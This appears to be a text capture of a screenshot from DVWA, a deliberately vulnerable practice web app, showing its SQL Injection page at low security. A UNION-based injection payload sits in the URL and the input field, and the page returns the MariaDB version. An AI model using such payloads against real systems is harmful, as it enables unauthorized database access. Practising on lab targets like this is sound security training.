 localhost/dvwa/vulnerabilities/sqli/?id=3%27+AND+1%3D0+UNION+SELECT+NULL%2C+version%28%29+%23&Submit=Submit#
Verify it's you
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID: .ECT NULL, version() # Submit
ID: 3' AND 1=0 UNION SELECT NULL, version() #
First name:
Surname: 10.4.32-MariaDB
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Activate Windows
Go to Settings to activate Windows.